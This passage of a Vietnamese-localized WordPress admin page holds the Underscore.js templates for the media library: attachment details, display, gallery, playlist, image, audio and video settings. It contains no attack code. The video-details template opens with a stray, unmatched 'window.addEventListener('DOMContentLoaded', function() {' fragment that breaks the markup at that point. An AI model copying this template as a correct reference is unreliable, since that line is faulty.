					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">window.addEventListener('DOMContentLoaded', function() {
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
